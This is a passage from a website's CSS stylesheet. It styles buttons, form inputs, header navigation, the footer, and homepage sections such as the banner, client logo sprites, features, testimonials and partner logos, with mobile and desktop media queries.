    background-color: #00b0f5;
}

.b-btn:hover,
.b-btn:focus {
    background-color: #00a2e1;
    outline: none;
}

.g-btn {
    background-color: #82be00;
}

.g-btn:hover,
.g-btn:focus {
    background-color: #76ac00;
    outline: none;
}

.t-btn {
    border: 1px solid #FFF;
    border-radius: 5px;
    background-color: transparent;
}

.t-btn:hover,
.t-btn:focus {
    background-color: transparent;
    outline: none;
}

.btn.disabled,
.btn[disabled] {
    -webkit-box-shadow: none;
            box-shadow: none;
    cursor: not-allowed;
    pointer-events: none;
    opacity: 0.8;
}

input,
textarea {
    border: 1px solid #ddd;
    border-radius: 5px;
    color: #444;
    font-size: 14px;
    padding: 0 14px;
    resize: none;
    width: 418px;
    height: 40px;
    line-height: 40px;
}

input:focus,
textarea:focus {
    border: 1px solid #0bacd7;
    outline: none;
}

input.input-md {
    width: 200px;
}

input.before-input-md {
    margin-right: 15px;
}

select {
    width: 434px;
    height: 46px;
}

textarea {
    height: 120px;
    padding-top: 10px;
    line-height: 15px;
}
.none{
    display: none!important;
}
.block{
    display: block;
}
.inline{
    display: inline;
}
.inline-block{
    display: inline-block;
}
.flex{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.text-left{
    text-align: left;
}
.text-right{
    text-align: right;
}
.text-center{
    text-align: center;
}
.inner-width {
    max-width: 6.6rem;
    height: 100%;
    margin: 0px auto;
}
@media screen and (max-width: 400px){
    .inner-width{
        width: 100%;
    }
}
@media screen and (min-width: 460px){
    .inner-width {
        max-width: 1170px;
        height: 100%;
        margin: 0px auto;
    }
    #feature .inner-width,
    #about .inner-width{
        min-width: 1170px;
        max-width: 1170px;
        width: 1170px;
    }
    
}
@media screen and (max-width: 1340px){
    #feature .inner-width{
    }
}
@media screen and (max-width: 460px){
    #feature .inner-width{
        max-width: 6.3rem;
    }
}


img.sm{
    width: 75%!important;
}
.spinner{text-align:center;font-weight:700}
.spinner>div{width:8px;height:8px;background-color:#FFF;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;behavior:url(/fonts/PIE.php);position:relative\9}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}
40%{-webkit-transform:scale(1)}
}
@keyframes bouncedelay{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}
40%{transform:scale(1);-webkit-transform:scale(1)}
}
.error{
    border: 1px solid #f6511d;
    color: #f6511d;
}
input .error{
    border: 1px solid #f6511d;
    color: #f6511d;
}

    ination-bullet{
    width: .16rem;
    height: .16rem;
}
.swiper-pagination-bullet-active{
    background-color: #00b0f5!important;
}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{
    margin: 0px 3px!important;
}

@media screen and (min-width: 460px){
    .btn {
        background-image: none;
        border-radius: 5px;
        cursor: pointer;
        display: inline-block;
        line-height: 1.42857;
        margin-bottom: 0;
        text-align: center;
        vertical-align: middle;
        white-space: nowrap;
        color: #FFF;
        padding: 16px 20px!important;
        font-size: 18px;
    }
    .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{
        width: 12px;
        height: 12px;
        margin: 0px 3px!important;
    }
}



/*clear default css end*/


/*** header css ***/
#m-head{
    width: 100%;
    height: 0.88rem;
}
#head{
    width: 100%;
    position: fixed;
    top: 0px;
    left: 0px;
    z-index: 10000;
}
#header{
    width: 100%;
    height: 0.88rem;
    background-color: #005fcd;
    color: #FFF;
    font-family: 'OpenSans';
    position:relative;
    /* -webkit-box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1); */
            /* box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1); */
}
.fc-logo {
    float: left;
    width: 1.52rem;
    height: .49rem;
    margin-top: .2rem;
}
.fc-logo img{
    width: 100%;
}
.m-more{
    display:inline-block;
    float: right;
    width: .52rem;
    height: .44rem;
    margin-top: .2rem;
}
.m-more img{
    width: 100%;
}
.fc-nav{
    width: 100%;
    position: fixed;
    background-color: #FFF;
    top: .88rem;
    left: 0px;
    z-index:1000;
    padding-bottom: 0.25rem;
    -webkit-box-shadow: 0px 0px 19px 4px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 0px 19px 4px rgba(0, 0, 0, 0.1);
}
.m-fc-nav{
    display: none;
}
.fc-nav ul {
    width: 100%;
}
.fc-nav ul li {
    width: 100%;
    height: 0.9rem;
    line-height: 0.9rem;
    text-align: center;
}  
.fc-nav ul .m-active{
    background-color: #00b0f5;
}
.fc-nav ul .m-active {
    color: #FFF;
}
.fc-nav ul li {
    font-size: 0.32rem;
    color: #005fcd;
}
.fc-nav ul .line{
    display:none;
}
.fc-nav ul .sign-up a{
    display: inline-block;
    width: 6.5rem;
    border-radius: 5px;
    background-color: #005fcd;
    color: #FFF;
}
@media screen and (min-width: 460px){
    #m-head{
        display: none;
    }
    #head{
        width: 100%;
        position: relative;
        top: 0px;
        left: 0px;
        z-index: 10000;
    }
    #head .space{
        width: 100%;
        height: 87px;
        background-color: #005fcd;
    }
    .m-header{
        position: static;
    }
    #header {
        height: 87px;
        /* box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 12px 1px; */
    }
    
    .fc-logo {
        float: left;
        width: 152px;
        height: 49px;
        margin-top: 20px;
    }
    .footer .fc-logo{
        margin-top: 8px;
        background: url('../images/footer/m_footer_logo.png') no-repeat 0px 0px;
        background-size: 88%;
    }
    .footer .last-pa{
        margin-bottom: 13px;
    }
    .m-more{
        display:none;
    }
    .fc-nav {
        width: auto;
        height: 100%;
        float: right;
        font-size: 100%;
        padding: 29px 0px 0px 0px;
        background-color:transparent;
        position: static;
        -webkit-box-shadow:none;
                box-shadow:none;
    }
    .fc-nav ul {
        width: 100%;
    }
    .fc-nav ul li {
        float: left;
        font-size: 16px;
        padding: 3px 16px 3px 16px;
        height: 100%;
        line-height: 20px;
        width: auto;
    }
    .fc-nav ul li {
        font-size: 16px;
        color: #FFF;
    }
    .fc-nav ul .line{
        display:inline-block;
        padding: 2px 0px;
    }
    .fc-nav ul .sign-up{
        border-radius: 5px;
        border: 1px solid #FFF;
        padding: 2px 20px 3px 20px; 
        margin-left:5px;
    }
    .fc-nav ul .sign-up a{
        display: inline;
        border-radius: 0px;
        background-color: transparent;
    }
    .fc-nav ul .sign-up:hover{
        background-color: #FFF;
    }
    .fc-nav ul .sign-up:hover a{
        color: #666;
    }
    #head .fixed-header{
        position: fixed;
        top: 0px;
        left: 0px;
        z-index: 100;
        height: 52px;
        opacity:0.8;
    }
    .fixed-header .fc-logo{
        margin-top: 10px;
        background-size: 100px;
        background-image: url("");  
    }
    .fixed-header .fc-nav{
        padding-top: 10px;
    }
}

.fc-nav ul .nav-active{
    position: relative;
}
.fc-nav ul .nav-active{
    position: relative;
}
.fc-nav ul .nav-active::after{
    content: "";
    position: absolute;
    width: 28%;
    height: 2px;
    background-color: #FFF;
    bottom: -4px;
    left:58%;
    -webkit-animation: navAnimate 200ms ;
            animation: navAnimate 200ms ;
}
.fc-nav ul .nav-active::before{
    content: "";
    position: absolute;
    width: 41%;
    height: 2px;
    background-color: #FFF;
    bottom: -4px;
    right:42%;
    -webkit-animation: navAnimate2 200ms ;
            animation: navAnimate2 200ms ;
}
@-webkit-keyframes navAnimate{
    from{
        width: 0%;
    }
    to{
        width: 28%;
    }
}
@keyframes navAnimate{
    from{
        width: 0%;
    }
    to{
        width: 28%;
    }
}
@-webkit-keyframes navAnimate2{
    from{
        width: 0%;
    }
    to{
        width: 42%;
    }
}
@keyframes navAnimate2{
    from{
        width: 0%;
    }
    to{
        width: 42%;
    }
}

.send-email-result {
	min-height: 470px;	
	text-align: center;
	padding-top: 175px;
}
.send-email-result > label {
	
	display: block;	
	font-size: 46px;
	color: #646464;	
}

.send-email-result {
    min-height: 470px;	
    text-align: center;
    padding-top: 175px;
}
.send-email-result > label {
    
    display: block;	
    font-size: 46px;
    color: #646464;	
    font-family: 'OpenSansSemibold','OpenSans';
}
label > em {
    display: inline-block;
    width: 36px;
    height: 36px;
    margin-right: 10px;
    background:url("../images/others.png") -2px -156px no-repeat;	
}
.send-email-error > label > em {
    background-position: -42px -156px;	
}
.send-email-result .success-info {
    font-size: 18px;	
}
/*** header css end ***/



/*** footer css ***/
.footer{
    width: 100%;
    /* height: 649px;  */
    background-color: #f6f8f9;
    background-size: cover;
    position: relative;
    color: #DDD;
    font-size: 100%;
    font-family: 'OpenSans';
}
.footer .foot-content{
    display: none;
}

.footer span {
    color: inherit;
}
.footer .m-bg{
    width: 7.5rem;
    height: 1.27rem;
    background: url("../images/footer/m_footer_bg.png") no-repeat 0px 0px;
    background-size: cover;
}

.footer .m-foot-content{
    background-color: #0562ce;
    padding: 0px 0.3rem 0.15rem 0.3rem;
    text-align: center;
}
.footer .m-foot-content .m-logo-box{
    margin-bottom: 0.35rem;
}
.footer .m-foot-content .m-logo{
    display: block;
    width: 1.76rem;
    height: 0.54rem;
    background: url('../images/footer/m_footer_logo.png') no-repeat 0px 0px;
    background-size: cover;
    margin: 0px auto;
}
.footer .m-item{
    margin-bottom: 0.35rem;
}
.footer .m-item .title{
    font-size: 0.22rem;
    color: #FFF;
    margin-bottom: 0.15rem;
}
.footer .m-item li{
    padding: 0.03rem 0px;
}
.footer .m-item a{
    color: #DDD;
    font-size: 0.2rem;
}
.footer .m-contact ul{
    width: 23%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    margin: 0px auto;
}
.footer .m-contact li {
    width: 0.38rem;
    height: 0.38rem;
}
.footer .m-contact li a{
    display: block;
    width: 100%;
    height: 100%;
}
.footer .m-contact li a img{
    width: 100%;
}
.footer .m-info ul span{
    font-size: 0.2rem;
    color: #DDD;
}
.footer .m-info .title span{
    font-size: 0.22rem;
    color: #FFF;
}
.footer .m-info .con{
    font-size: 0.2rem;
    color: #DDD;
    line-height: 0.3rem;
    margin-top: 0.10rem;
    margin-bottom: 0.18rem;
    text-align: center;
}

.footer .fc-tc {
    width: 100%;
    height: 0.9rem;
    line-height: 0.9rem;
    text-align: center;
    background-color: #0038af;
}
.footer .fc-tc span{
    font-size: 0.22rem;
}
.footer .fc-tc .terms a,
.footer .fc-tc .privacy a{
    color: #FFF;
}
@media screen and (min-width: 460px){
    .footer {
        width: 100%;
        height: 595px;
        background: url("../images/footer_bg.png") no-repeat 50% 50%;
        background-color: #f6f8f9;
        background-size: cover;
        position: relative;
        font-size: 100%;
    }
    .footer .m-bg{
        display: none;
    }
    .footer span {
        color: inherit;
    }

    .footer .foot-content {
        height: 100%;
        padding: 30px 10px;
        padding-top: 300px;
        display: block;
    }
    .footer .m-foot-content{
        display: none;
    }
    .footer-item {
        float: left;
        padding: 0px 30px;
    }

    .footer-item .title {
        font-family: 'OpenSansSemibold','OpenSans';
        margin-bottom: 20px;
    }

    .footer-item a {
        font-size: 14px; 
    }


    .foot-content .info ul {
        margin-top: 70px;
    }

    .footer .product,
    .footer .community,
    .footer .contact {
        margin-top: 20px;
    }

    .footer .product ul li,
    .footer .community ul li,
    .footer .contact ul li {
        padding: 6px 0px;
    }

    .footer .product ul li a:hover,
    .footer .community ul li a:hover,
    .footer .contact ul li a:hover {
        color: #FFF;
        text-decoration: underline;
    }
    .footer .contact ul li {
        padding-left: 25px;
        position: relative;
    }
    .footer .contact ul li i{
        display: block;
        width: 18px;
        height: 18px;
        background: url('../images/footer/footer_contact.png') no-repeat -2px -2px;
        top: 8px;
        left:0px;
        position: absolute;
    }
    .footer .contact ul li:nth-child(1) i{
        top: 7px;
        left:0px;
    }
    .footer .contact ul li:nth-child(2) i{
        top: 7px;
        left:0px;
    }
    .footer .contact ul li:nth-child(3) i{
        top: 7px;
        left:0px;
    }

    .footer .contact ul li:nth-child(1) i{}
    .footer .contact ul li:nth-child(2) i{background-position: -22px -2px}
    .footer .contact ul li:nth-child(3) i{background-position: -42px -2px}

    .footer .product,
    .footer .community,
    .footer .contact{
        padding-left: 12%;
        padding-right: 0px;
    }
    @media screen and (max-width: 1125px){
        .footer .product, .footer .community, .footer .contact{
            padding-left: 10%;
        }
    }
    @media screen and (max-width: 960px){
        .footer .product, .footer .community, .footer .contact{
            padding-left: 5%;
        }
    }
    .footer .fc-tc {
        width: 100%;
        height: 75px;
        font-size: 100%;
        line-height: 75px;
        text-align: center;
        background-color: #0038af;
    }
    .footer .fc-tc span{
        font-size: 14px;
    }
    .footer .fc-tc .terms a:hover,
    .footer .fc-tc .privacy a:hover{
        color: #FFF;
        text-decoration: underline;
    }
    
}

/*** footer css end ***/


/*** demo css ***/
.demo {
    width: 100%;
    padding: 0.5rem 0px 0.35rem 0px;
    background-color: #f6f8f9;
}
.demo h3 {
    font-size: 0.3rem;
    text-align: center;
}
.demo .btn-box{
    margin-top: 0.35rem;
}
.demo .btn-box a{
    display: block;
     width: 100%; 
     text-align: center;
}
.demo .btn-box .btn{
    width: 100%; 
    padding: 0.3rem 0.6rem;
}
@media screen and (min-width: 460px){
    .demo {
        width: 100%;
        padding: 0px 0px 0px 0px;
        background-color: #f6f8f9;
    }
    .demo .inner-width{
        position: relative;
        top: 70px;
        z-index:10;
    }
    .demo .btn-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        margin-top: 30px; 
    }
    .demo .btn-box .btn{
        width: auto;
        padding: 17px 60px!important;
    }
    .demo h3 {
        padding: 10px 0px;
        font-size: 30px;
    }
    .demo .btn-box a{
        display: inline-block;
        width: auto; 
        text-align: center;
    }
}

/*** demo css end ***/





/*** homepage css ***/
/* home mobile start */
#home input::-webkit-input-placeholder {
    color: #929292;
    font-size: 16px;
}

#home input:-moz-placeholder {
    color: #929292;
    font-size: 16px;
}

#home input::-moz-placeholder {
    color: #929292;
    font-size: 16px;
}

#home input:-ms-input-placeholder {
    color: #929292;
    font-size: 16px;
}


#home .banner {
    width: 100%;
    height: auto;
    position: relative;
    background-color: #f6f8f9;
}
#home .banner .swiper-container .swiper-slide img{
    width: 100%;
}
#home .banner .btn-box{
    position: absolute;
    font-size: 0.24rem;
}
#home .banner .slide1{
    height: 7.3rem;
    background: url('../images/home/m_home_ban_1.png') no-repeat 0px 0px;
    background-size: 100%;
}
#home .banner .slide2{
    height: 7.3rem;
    background: url('../images/home/m_home_ban_2.png') no-repeat 0px 0px;
    background-size: 100%;
}

#home .banner .title {
    padding:0.8rem 0rem 0rem 0rem;
    position: relative;
    top: 5%;
    left:1%;
}
#home .banner .title h2 {
    color: #FFF;
    text-align: center;
    padding: 0.1rem 0px;
    font-size: 0.36rem;
}

#home .banner .title p {
    text-align: center;
    color: #FFF;
    font-size: 0.26rem;
    margin: 0.1rem 0px;
} 
#home .banner .slide1 .btn-box{
    top: 37%;
    left: 28%;
}
#home .banner .slide2 .btn-box{
    top: 44%;
    left: 28%;
}

#home .client{
    width: 100%;
    background-color: #f6f8f9;
}
#home .client .title{
    padding: 0.5rem 0.3rem 0.2rem 0.3rem ;
}
#home .client .title h3{
    text-align: center;
}
#home .client .client-items,
#home .client .m-client-items{
    padding: 0.1rem 0rem;
    width: 100%;
}
#home .client .client-items li,
#home .client .m-client-items li{
    float: left;s
}
/* home mobile css  */
@media screen and (max-width: 460px){
    #home .client .m-client-items{
        padding-top:0px!important;
    }
    #home .clent .lg{
        display: none;
    }
    #home .clent .lg .client-items{
        padding: 0px;
    }
    #home .client .sm{
        padding-bottom: 0.4rem;
    }
    #home .client .sm .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
        bottom: -3px;
    }
    #home .sm .swiper-container{
        padding-bottom: 10px;
    }
    #home .client .m-client-item{
        width:50%;
        height: 60px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0.1rem 0px;
    }
    #home .client .m-client-item:nth-child(odd){
        -webkit-box-pack: left;
            -ms-flex-pack: left;
                justify-content: left;
    }
    #home .client .m-client-item:nth-child(even){
        -webkit-box-pack: right;
            -ms-flex-pack: right;
                justify-content: right;
    }
    #home .client .slide1 .m-client-item a,
    #home .client .slide2 .m-client-item a{
        background: url('../images/home/clients.png') no-repeat -2px -2px;
        width: 140px;
        height: 60px;
        background-repeat: no-repeat;
        background-position: 0px 0px;
    }
    #home .client .slide1 .m-client-item:nth-child(1) a{
        background-position: -48px -23px;
    }
    #home .client .slide1 .m-client-item:nth-child(2) a{
        background-position: -227px -23px;
    }
    #home .client .slide1 .m-client-item:nth-child(3) a{
        background-position: -406px -23px;
    }
    #home .client .slide1 .m-client-item:nth-child(4) a{
        background-position: -584px -94px;
    }
    #home .client .slide1 .m-client-item:nth-child(5) a{
        background-position: -583px -16px;
    }
    #home .client .slide1 .m-client-item:nth-child(6) a{
        background-position: -956px -20px;
    }
    #home .client .slide2 .m-client-item:nth-child(1) a{
        background-position: -1114px -19px;
    }
    #home .client .slide2 .m-client-item:nth-child(2) a{
        background-position: -1121px -94px
    }
    #home .client .slide2 .m-client-item:nth-child(3) a{
        background-position: -44px -230px
    }
    #home .client .slide2 .m-client-item:nth-child(4) a{
        background-image: url('../images/home/home-client.png');
        background-position: -680px -231px;
    }
    #home .client .slide2 .m-client-item:nth-child(5) a{
         background-position: -765px -23px 
    }
    #home .client .slide2 .m-client-item:nth-child(6) a{
         background-position: -44px -162px 
    }

    #home .client .slide3 .m-client-item a,
    #home .client .slide4 .m-client-item a{
        background: url('../images/home/home-client.png') no-repeat 0px 0px;
        width: 140px;
        height: 60px;
        background-repeat: no-repeat;
        background-position: 0px 0px;
    }
    #home .client .slide3 .m-client-item:nth-child(1) a{
         background-position: -855px -95px 
    }
    #home .client .slide3 .m-client-item:nth-child(2) a{
        background-position: -340px -170px ;
    }
    #home .client .slide3 .m-client-item:nth-child(3) a{
        background-position: -834px -235px;
    }
    #home .client .slide3 .m-client-item:nth-child(4) a{
        background-position: 20px -168px;
    }
    #home .client .slide3 .m-client-item:nth-child(5) a{
        background-position: -151px -235px;
    }
    #home .client .slide3 .m-client-item:nth-child(6) a{
        background-position: -334px -238px;
    }
    #home .client .slide4 .m-client-item:nth-child(1) a{
        background-position: -530px -168px;
    }
    #home .client .slide4 .m-client-item:nth-child(2) a{
        background-position: -710px -167px;
    }
    #home .client .slide4 .m-client-item:nth-child(3) a{
        background-position: -165px -168px;
    }
    #home .client .slide4 .m-client-item:nth-child(4) a{
        background-position: -505px -233px;
    }
    #home .client .slide4 .m-client-item:nth-child(5) a{
        background-position: 10px -295px;
    }
    #home .client .slide4 .m-client-item:nth-child(6) a{
        background-position: 20px -231px;
    }

}
#home .feature {
    font-family: 'OpenSans';
}
#home .feature .des h3,
#home .map .des h3,
#home .partner h3,
#home .trust h3{
    text-align: center;
    padding: 0.7rem 1rem 0.2rem 1rem;
}
#home .map .des h3{
    padding-top: 0.4rem;
}
#home .trust h3{
    padding-top: 0.5rem;
}
#home .partner h3{
    padding-top: 0.2rem;
}
#home .feature .des p,
#home .map .des p,
#home .trust p {
    font-size: 0.24rem; 
    text-align: justify;
    text-indent: 0px;
    line-height: 0.4rem;
    padding: 0.15rem 0px;
    word-spacing: -0.5px
}
#home .feature ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
        justify-content: space-around;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    padding-top: 0.2rem;
}
#home .feature .feature-item {
    width: 100%;
    margin-bottom: 0.3rem;
}
#home .feature .feature-item h4{
    font-family:'OpenSans';
    font-size: 0.28rem;
    color: #333;
    text-align: center;
    padding: 0.15rem 0px;
}
#home .feature .feature-item p{
    font-size: 0.24rem;
    text-align: center;
    padding: 0px 0.2rem;
}
#home .feature .feature-item a{
    margin: 0px auto;
}
#home .feature .feature-item:nth-child(1) a {
    display: block;
    width: 246px;
    height: 150px;
    background: url('../images/home/feature_1.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(2) a {
    display: block;
    width: 278px;
    height: 150px;
    background: url('../images/home/feature_2.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(3) a {
    display: block;
    width: 257px;
    height: 150px;
    background: url('../images/home/feature_3.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(4) a {
    display: block;
    width: 309px;
    height: 150px;
    background: url('../images/home/feature_4.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(5) a {
    display: block;
    width: 279px;
    height: 150px;
    background: url('../images/home/feature_5.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(6) a {
    display: block;
    width: 257px;
    height: 150px;
    background: url('../images/home/feature_6.png') no-repeat 0px 0px;
}
.more-f-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0.2rem 0.2rem 0.6rem 0.2rem;
}
.more-f-box a{
    display: block;
    width: 100%;
    text-align: center;
}
.more-f-box .btn{
    width: 100%;
    padding: 0.3rem 0.6rem;
}
#home .map .map-bg {
    width: 100%;
    height: 3.88rem;
    background: url('../images/home/m_home_map.png') no-repeat 0px 0px;
    background-size: contain;
}
.explore {
    width: 100%;
    padding: 20px;
    background-color: #005fcd;
    position: relative;
}

.explore .blank {
    width: 100%;
    height: 200px;
    position: absolute;
    left: 0px;
    bottom: 0px;
    background-color: #FFF;
}

.explore .title h3 {
    color: #FFF;
    text-align: center;
}

.explore .title p {
    color: #FFF;
    text-align: center;
    font-size: 0.24rem;
    margin: 0.15rem 0px 0.3rem 0px;
}
.explore .our-advantage-container {
    margin: 0 auto;
}
.explore .our-advantage-container li.advantage-item {
    width: 100%;
    text-align: center;
    padding: 4px 0px 0.6rem 0px;
    position: relative;
}

@media screen and (max-width: 460px){
    .explore .our-advantage-container li.advantage-item::after{
        content: "";
        width: 3.8rem;
        height: 4px;
        background: url('../images/home/m_home_explore_line.png') no-repeat 20px 0px;
        position: absolute;
        top: -19%;
        left: 18%;
        background-size: contain;
    }
    .explore .our-advantage-container li.advantage-item:nth-child(1)::after{
        content: "";
        background: url('') no-repeat 0px 0px;
        position: absolute;
    }
}
.explore .our-advantage-container li.advantage-item label.data {
    font-size: 0.42rem;
    color: #fff;
}
.explore .our-advantage-container li.advantage-item label.unit {
    font-size: 24px;
    color: #fff;
}
.explore .our-advantage-container li.advantage-item span {
    font-size: 0.36rem;
    color: #fff;
    display: block;
    line-height: 0.6rem;
}
.explore .our-advantage-container li.advantage-item label,
.explore .our-advantage-container li.advantage-item span {
    position: relative;
    top: -6px;
}
.explore .our-advantage-container li.advantage-item span {
    top: -10px;
}
.explore .btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.explore .btn-box a  {
    display: block;
    width: 100%;
    margin: 0.1rem;
    font-size: 0.24rem;
}
.explore .btn-box button{
    width: 100%;
}

#home .trust {
    width: 100%;
    background: #f6f8f9;
    padding-bottom: 0.5rem;
}

#home .trust p {
    text-align: center;
}

#home .trust .swiper-container{
    height: 350px;
}
#home .trust .swiper-pagination-bullet-active{
    background-color: #00b0f5;
}
#home .trust .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
    bottom: -3px;
}
#home .trust .des {
    position: relative;
    display: table;
}

#home .trust .des .left-mark {
    position: absolute;
    top: 40%;
    left: 2%;
    width: 0.56rem;
    height: 0.43rem;
    background: url("../images/home/m_home_trust_left.png") no-repeat 0px 0px;
    background-size: contain;
    opacity: 0.4;
}

#home .trust .des .right-mark {
    position: absolute;
    top: 40%;
    right: 0%;
    width: 0.56rem;
    height: 0.43rem;
    background: url("../images/home/m_home_trust_right.png") no-repeat 0px 0px;
    background-size: contain;
    opacity: 0.4;
}

#home .trust .des p {
    height: 3rem;
    font-size: 0.24rem;
    line-height: 0.4rem;
    padding: 0.1rem 0.85rem;
    color: #929292;
    display: table-cell;
    vertical-align: middle;
}

#home .trust .line {
    width: 2.7rem;
    height: 20px;
    margin: 0.3rem auto;
    background: url("../images/home/m_home_trust_line.png") no-repeat 42% 0px;
}

#home .trust .post {
    padding: 0px 20px;
}

#home .trust .name {
    color: #00b0f5;
    padding: 0px 20px;
}

#home .trust .Avatar {
    width: 80px;
    height: 80px;
    margin: 0 auto;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    -webkit-box-shadow: 0px 0px 23px -5px rgba(0, 0, 0, 0.2);
            box-shadow: 0px 0px 23px -5px rgba(0, 0, 0, 0.2);
    position:relative;
    background: url("../images/home/trust_user.png") no-repeat 0px 0px;
    background-color: #FFF;
}
#home .trust .baidu .Avatar{
    background-position: -338px 28px;
}
#home .trust .leadhug .Avatar{
    background-position: -83px 32px;
}
#home .trust .blackfox .Avatar{
    background-position: -168px 35px;
}
#home .trust .Mobifyn .Avatar{
    background-position: -512px 30px;
}
#home .trust .Approach-X .Avatar{
    background-position: -590px 30px;
}




#home .trust .Appcoachs .Avatar{
    background-position: -249px 31px;
}
#home .trust .mach .Avatar{
    background-position: -425px 25px;
}
#home .trust .phone .Avatar{
    background-position: -1px 25px;
}

#home .partner {
    padding: 0.2rem 0.4rem;
}

#home .partner .title h3 {
    text-align: center;
    margin: 0.1rem 0px 0.25rem 0px;
}
#home .partner .title{
    padding: 0.2rem;
}
#home .send-email {
    position: relative;
}

#home input[name='email_from'],
#home input[name='company'] {
    height: 0.9rem;
    font-size: 0.22rem;
    margin-bottom: 0.4rem;
}

#home input[name='email_from'] {
    width: 100%;
}

#home input[name='company'] {
    width: 100%;
}

#home .send-email button {
    padding: 14px 60px;
    position: relative;
    width: 100%;

}

#home .partner .partner-logo {
    padding: 0.1rem 0px;
    margin-bottom: 0.2rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: center;
            -ms-flex-wrap: wrap;
                flex-wrap: wrap;
    
}
@media screen and (max-width: 460px){
    #home .partner .partner-logo li {
        width: 30%;
        height: 0.6rem;
        margin: 0.1rem;
    }
    #home .partner .partner-logo li a {
        display: block;
        width: 100%;
        height: 100%;
        background-repeat: no-repeat;
        background-size: contain;
    }

    #home .partner .partner-logo li:nth-child(1) a {
        background-image: url('../images/home/partner/m_home_partner_logo_07.png');
    }
    #home .partner .partner-logo li:nth-child(2) a {
        background-image: url('../images/home/partner/m_home_partner_logo_09.png');
        background-position: 21% 1%;
    }
    #home .partner .partner-logo li:nth-child(3) a {
        background-image: url('../images/home/partner/m_home_partner_logo_11.png');
        background-position: 31% 1%;
    }

    #home .partner .partner-logo li:nth-child(4) a {
        background-image: url('../images/home/partner/m_home_partner_logo_13.png');
    }

    #home .partner .partner-logo li:nth-child(5) a {
        background-image: url('../images/home/partner/m_home_partner_logo_15.png');
    }

    #home .partner .partner-logo li:nth-child(6) a {
        background-image: url('../images/home/partner/m_home_partner_logo_17.png');
        background-position: 31% 1%;
    }
    #home .partner .partner-logo li:nth-child(7) a {
        background-image: url('../images/home/partner/m_home_partner_logo_23.png');
    }
    #home .explore .swiper-slide img{
        margin-left: 0px;
    }
}


#home .explore .poster-main .poster-list .list-item {
    position: absolute;
    top: 0;
    left: 0;
    -webkit-box-shadow: 3px 5px 17px -2px rgba(0, 0, 0, 0.2);
            box-shadow: 3px 5px 17px -2px rgba(0, 0, 0, 0.2);
}

#home .explore .list-item a,
.list-item a img {
    display: block;
    width: 100%;
    height: 100%;
    border: 0;
}
.explore .btn-box {
    padding: 0px 0px 1rem 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.explore .swiper-slide{
    padding-bottom: 10px;
}
#home .explore .swiper-slide img{
    width: 4.5rem;
    margin-left: 14%;
    -webkit-box-shadow: 0px 3px 24px -7px rgba(0, 0, 0, 1);
            box-shadow: 0px 3px 24px -7px rgba(0, 0, 0, 1);
}
#home .swiper-button-prev, .swiper-container-rtl .swiper-button-next{
    width: 0.42rem;
    height: 0.42rem;
    border-radius: 50%;
    background-image: url('');
    -webkit-transition: all 300ms linear;
    transition: all 300ms linear;
}
#home .explore .swiper-button-prev:hover{
    background: #82be00;
}
#home .swiper-button-prev::after, .swiper-container-rtl .swiper-button-next{
    width: 10px;
    height: 14px;
    content: "";
    position: absolute;
    top: 16%;
    left: 20%;
    background: url("../images/home_manage/m_home_arrow_left.png") no-repeat 0px 0px;
    background-size: contain;
}
#home .swiper-button-next, .swiper-container-rtl .swiper-button-prev{
    width: 0.42rem;
    height: 0.42rem;
    border-radius: 50%;
    background-image: url('');
    -webkit-transition: all 300ms linear;
    transition: all 300ms linear;
}
#home .explore .swiper-button-next:hover{
    background: #82be00;
}
#home .swiper-button-next::after, .swiper-container-rtl .swiper-button-prev{
    width: 10px;
    height: 14px;
    content: "";
    position: absolute;
    top: 16%;
    left: 30%;
    background: url("../images/home_manage/m_home_arrow_right.png") no-repeat 0px 0px;
    background-size: contain;
}
 .explore .blank {
    width: 100%;
    height: 1rem;
    position: absolute;
    left: 0px;
    bottom: 0px;
    background-color: #FFF;
}
/* home mobile end */


@media screen and (min-width: 460px){

    #home .client .sm{
        display: none;
    }
    #home .partner .title{
        padding: 0px;
    }
    #home .client .title {
        padding: 45px 0px 10px 0px;
    }
    #home .banner {
        width: 100%;
        height: 654px;
        position: relative;
